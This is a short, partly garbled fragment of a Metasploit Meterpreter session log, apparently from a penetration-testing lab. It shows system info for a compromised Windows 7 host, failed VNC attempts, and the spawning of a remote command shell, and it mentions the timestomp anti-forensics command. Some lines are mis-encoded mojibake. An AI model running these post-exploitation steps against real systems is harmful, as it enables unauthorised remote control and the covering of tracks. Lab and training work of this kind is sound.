 timestomp     Manipulate file MACE attributes
meterpreter > sysinfo
Computer        : WIN-0LRR8CGQ4H6
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > run vnc
[-] This version of Meterpreter is not supported with this Script!
meterpreter > run vnc
[-] This version of Meterpreter is not supported with this Script!
meterpreter > shell
s framework
Process 2196 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\15pb-win7\Desktop>